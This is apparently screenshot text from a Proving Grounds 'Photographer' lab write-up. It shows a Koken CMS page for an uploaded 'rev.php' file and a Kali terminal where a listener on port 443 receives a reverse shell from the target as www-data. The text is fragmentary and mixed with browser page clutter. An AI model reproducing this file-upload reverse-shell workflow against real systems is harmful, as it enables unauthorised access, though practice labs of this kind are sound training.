 Koken
rev.php - daisa ahomi
192.168.207.76:8000/content/rev/
Burp
IP
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Your site tagline
daisa ahomi
Home Timeline Albums Content Essays
Home / Content / rev.php
rev.php
View in lightbox
Share +
← Newer
Older →
Download File
rev.php
Content
Captured
June 4, 2022 2:15 am
License
© All rights reserved
https://www.kali.org/docs/
attacker@Kali-Delta: ~/Offensive_Security/Proving_Grounds/Easy/Photographer
┌──(attacker㉿Kali-Delta)-[~/Offensive_Security/Proving_Grounds/Easy/Photographer]
└─$ n443
listening on [any] 443 ...
connect to [192.168.49.207] from (UNKNOWN) [192.168.207.76] 53602
bash: cannot set terminal process group (1472): Inappropriate ioctl for device
bash: no job control in this shell
www-data@photographer:/var/www/html/koken/storage/originals/84/82$